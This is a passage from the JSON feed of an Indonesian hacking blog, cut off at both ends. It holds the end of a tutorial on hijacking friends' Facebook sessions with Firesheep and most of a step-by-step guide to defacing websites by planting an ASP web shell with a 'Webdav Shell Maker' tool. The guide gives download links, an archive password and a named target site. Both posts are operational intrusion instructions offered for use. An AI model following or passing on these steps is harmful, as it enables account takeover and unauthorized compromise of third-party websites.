hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" 